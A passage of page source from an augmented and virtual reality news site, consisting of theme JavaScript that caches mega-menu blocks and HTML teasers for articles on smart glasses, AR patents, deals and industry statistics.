                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3357\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI Protection&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/cleardata-218x150.png\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/cleardata-218x150.png 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/cleardata-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI Protection&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3357\" rel=\"bookmark\" title=\"&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI Protection&#8221;\">&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=2751\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038; VR by 2030&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-Syda-Productions-19-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-Syda-Productions-19-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-Syda-Productions-19-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By Syda Productions (19) - Copy\" title=\"&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038; VR by 2030&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1176\" class=\"td-post-category\">Capital<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=2751\" rel=\"bookmark\" title=\"&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038; VR by 2030&#8221;\">&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=589\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/inferse-218x150.gif\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/inferse-218x150.gif 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/inferse-100x70.gif 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"inferse\" title=\"&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1075\" class=\"td-post-category\">Milestones\/Statistics<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=589\" rel=\"bookmark\" title=\"&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;\">&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3689\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Four Interior Design Startups That Caught Investors&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Zapp2Photo-32-Copy-Copy-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Zapp2Photo-32-Copy-Copy-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Zapp2Photo-32-Copy-Copy-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Four Interior Design Startups That Caught Investors&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3689\" rel=\"bookmark\" title=\"&#8220;Four Interior Design Startups That Caught Investors&#8221;\">&#8220;Four Interior Design Startups That Caught Investors&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_15_693717699a424","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_15_693717699a424));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1039;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3357\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI Protection&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/cleardata-218x150.png\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/cleardata-218x150.png 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/cleardata-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI Protection&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3357\" rel=\"bookmark\" title=\"&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI Protection&#8221;\">&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3689\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Four Interior Design Startups That Caught Investors&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Zapp2Photo-32-Copy-Copy-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Zapp2Photo-32-Copy-Copy-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Zapp2Photo-32-Copy-Copy-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Four Interior Design Startups That Caught Investors&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3689\" rel=\"bookmark\" title=\"&#8220;Four Interior Design Startups That Caught Investors&#8221;\">&#8220;Four Interior Design Startups That Caught Investors&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1329\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;The Leonardo Museum and Zenerchi LLC to enter Partnership&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1303281841-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1303281841-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1303281841-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;The Leonardo Museum and Zenerchi LLC to enter Partnership&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1329\" rel=\"bookmark\" title=\"&#8220;The Leonardo Museum and Zenerchi LLC to enter Partnership&#8221;\">&#8220;The Leonardo Museum and Zenerchi LLC to enter Partnership&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=562\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Intel Giving Up On Its Smart Glasses&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/shutterstock_652948648-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/shutterstock_652948648-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/shutterstock_652948648-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"shutterstock_652948648\" title=\"&#8220;Intel Giving Up On Its Smart Glasses&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=562\" rel=\"bookmark\" title=\"&#8220;Intel Giving Up On Its Smart Glasses&#8221;\">&#8220;Intel Giving Up On Its Smart Glasses&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_15_693717699a424","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_15_693717699a424));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1075;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=2751\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038; VR by 2030&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-Syda-Productions-19-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-Syda-Productions-19-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/By-Syda-Productions-19-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By Syda Productions (19) - Copy\" title=\"&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038; VR by 2030&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1176\" class=\"td-post-category\">Capital<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=2751\" rel=\"bookmark\" title=\"&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038; VR by 2030&#8221;\">&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=589\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/inferse-218x150.gif\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/inferse-218x150.gif 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/inferse-100x70.gif 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"inferse\" title=\"&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1075\" class=\"td-post-category\">Milestones\/Statistics<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=589\" rel=\"bookmark\" title=\"&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;\">&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1144\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/07\/By-Andrew-Angelov-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/07\/By-Andrew-Angelov-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/07\/By-Andrew-Angelov-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By Andrew Angelov\" title=\"&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1144\" rel=\"bookmark\" title=\"&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;\">&#8220;Europe\u2019s Air Traffic Management &#8211; Augmented Reality In The Air&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=631\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What Does the Future Look Like?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/By-Ahmet-Misirligul-6-Copy-Copy-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/By-Ahmet-Misirligul-6-Copy-Copy-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/By-Ahmet-Misirligul-6-Copy-Copy-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"By Ahmet Misirligul (6) - Copy - Copy - Copy\" title=\"What Does the Future Look Like?\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=54\" class=\"td-post-category\">Department<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=631\" rel=\"bookmark\" title=\"What Does the Future Look Like?\">What Does the Future Look Like?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_15_693717699a424","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_15_693717699a424));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1040;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=633\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Self-driving Cars Uplifted By Apple &#8211; Fighting Zombies&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/cropped-By-LedyX-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/cropped-By-LedyX-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/cropped-By-LedyX-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2018\/04\/cropped-By-LedyX-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Self-driving Cars Uplifted By Apple &#8211; Fighting Zombies&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1040\" class=\"td-post-category\">Patents<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=633\" rel=\"bookmark\" title=\"&#8220;Self-driving Cars Uplifted By Apple &#8211; Fighting Zombies&#8221;\">&#8220;Self-driving Cars Uplifted By Apple &#8211; Fighting Zombies&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=422\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Nike Patents AR Glasses for Golf&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/cropped-qtq80-BMFLO4-218x150.jpeg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/cropped-qtq80-BMFLO4-218x150.jpeg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/01\/cropped-qtq80-BMFLO4-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Nike Patents AR Glasses for Golf&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1040\" class=\"td-post-category\">Patents<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=422\" rel=\"bookmark\" title=\"&#8220;Nike Patents AR Glasses for Golf&#8221;\">&#8220;Nike Patents AR Glasses for Golf&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_15_693717699a424","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_693717699a424" id="td_uid_16_693717699aa95" data-td_block_id="td_uid_15_693717699a424" data-td_filter_value="" href="https://xrupdate.news/?cat=1176">All</a><a class="mega-menu-sub-cat-td_uid_15_693717699a424"  id="td_uid_17_693717699aab2" data-td_block_id="td_uid_15_693717699a424" data-td_filter_value="1039" href="https://xrupdate.news/?cat=1039">Deals</a><a class="mega-menu-sub-cat-td_uid_15_693717699a424"  id="td_uid_18_693717699aad7" data-td_block_id="td_uid_15_693717699a424" data-td_filter_value="1075" href="https://xrupdate.news/?cat=1075">Milestones/Statistics</a><a class="mega-menu-sub-cat-td_uid_15_693717699a424"  id="td_uid_19_693717699aae8" data-td_block_id="td_uid_15_693717699a424" data-td_filter_value="1040" href="https://xrupdate.news/?cat=1040">Patents</a></div></div><div id=td_uid_15_693717699a424 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=3357" rel="bookmark" class="td-image-wrap" title="&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI Protection&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/03/cleardata-218x150.png"  srcset="https://xrupdate.news/wp-content/uploads/2020/03/cleardata-218x150.png 218w, https://xrupdate.news/wp-content/uploads/2020/03/cleardata-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI Protection&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=1039" class="td-post-category">Deals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=3357" rel="bookmark" title="&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI Protection&#8221;">&#8220;Clear Data Comply Software As A Service Improves Sophistication Of PHI&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=2751" rel="bookmark" class="td-image-wrap" title="&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038; VR by 2030&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/01/By-Syda-Productions-19-Copy-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2020/01/By-Syda-Productions-19-Copy-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2020/01/By-Syda-Productions-19-Copy-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="By Syda Productions (19) - Copy" title="&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038; VR by 2030&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=1176" class="td-post-category">Capital</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=2751" rel="bookmark" title="&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038; VR by 2030&#8221;">&#8220;UAE Economy Could Experience A $4.1 BILLION Boost from AR &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=589" rel="bookmark" class="td-image-wrap" title="&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2018/04/inferse-218x150.gif"  srcset="https://xrupdate.news/wp-content/uploads/2018/04/inferse-218x150.gif 218w, https://xrupdate.news/wp-content/uploads/2018/04/inferse-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="inferse" title="&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=1075" class="td-post-category">Milestones/Statistics</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=589" rel="bookmark" title="&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;">&#8220;The Latest Innovation From Intel &#8211; Their Smart Glasses&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=3689" rel="bookmark" class="td-image-wrap" title="&#8220;Four Interior Design Startups That Caught Investors&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/03/By-Zapp2Photo-32-Copy-Copy-Copy-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2020/03/By-Zapp2Photo-32-Copy-Copy-Copy-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2020/03/By-Zapp2Photo-32-Copy-Copy-Copy-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Four Interior Design Startups That Caught Investors&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=1039" class="td-post-category">Deals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=3689" rel="bookmark" title="&#8220;Four Interior Design Startups That Caught Investors&#8221;">&#8220;Four Interior Design Startups That Caught Investors&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_693717699a424" data-td_block_id="td_uid_15_693717699a424"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_693717699a424" data-td_block_id="td_uid_15_693717699a424"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3249"><a href="https://xrupdate.news/?cat=973">Hardware</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_20_693717699f458_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_20_693717699f458" ><script>var block_td_uid_20_693717699f458 = new tdBlock();
block_td_uid_20_693717699f458.id = "td_uid_20_693717699f458";
block_td_uid_20_693717699f458.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"973","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_20_693717699f458_rand","tdc_css_class":"td_uid_20_693717699f458_rand","tdc_css_class_style":"td_uid_20_693717699f458_rand_style"}';
block_td_uid_20_693717699f458.td_column_number = "3";
block_td_uid_20_693717699f458.block_type = "td_block_mega_menu";
block_td_uid_20_693717699f458.post_count = "4";
block_td_uid_20_693717699f458.found_posts = "20";
block_td_uid_20_693717699f458.header_color = "";
block_td_uid_20_693717699f458.ajax_pagination_infinite_stop = "";
block_td_uid_20_693717699f458.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_20_693717699f458);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_20_693717699f458));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
